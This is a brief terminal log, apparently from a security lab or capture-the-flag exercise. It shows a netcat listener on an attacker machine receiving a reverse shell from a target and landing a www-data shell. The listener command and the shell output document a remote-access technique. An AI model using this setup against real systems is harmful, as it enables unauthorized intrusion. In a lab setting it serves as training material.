 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvp 5432 -s 10.17.3.217
10.17.3.217: inverse host lookup failed: Unknown host
listening on [10.17.3.217] 5432 ...
10.10.54.178: inverse host lookup failed: Unknown host
connect to [10.17.3.217] from (UNKNOWN) [10.10.54.178] 53494
Linux sky 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:39:42 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 05:53:16 up 30 min,  0 users,  load average: 0.00, 0.01, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$